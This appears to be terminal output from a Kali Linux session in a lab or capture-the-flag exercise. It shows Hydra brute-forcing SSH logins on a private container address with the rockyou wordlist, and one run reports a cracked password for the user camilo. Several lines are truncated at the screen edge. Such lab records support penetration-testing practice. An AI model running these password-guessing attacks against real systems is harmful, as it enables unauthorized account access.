 ┌──(kali㉿kali)-[~]
└─$ hydra -l juan -P /usr/share/wordlists/rockyou.txt -v ssh://172.17.0.2 -t 10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-25 19:51:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~1434
[DATA] attacking ssh://172.17.0.2:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://juan@172.17.0.2:22
[INFO] Successful, password authentication is supported by ssh://172.17.0.2:22
┌──(kali㉿kali)-[~]
└─$ hydra -l camilo -P /usr/share/wordlists/rockyou.txt -v ssh://172.17.0.2 -t 10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-25 19:51:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~1434
[DATA] attacking ssh://172.17.0.2:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://camilo@172.17.0.2:22
[INFO] Successful, password authentication is supported by ssh://172.17.0.2:22
[22][ssh] host: 172.17.0.2 login: camilo password: password1
[STATUS] attack finished for 172.17.0.2 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-25 19:51:58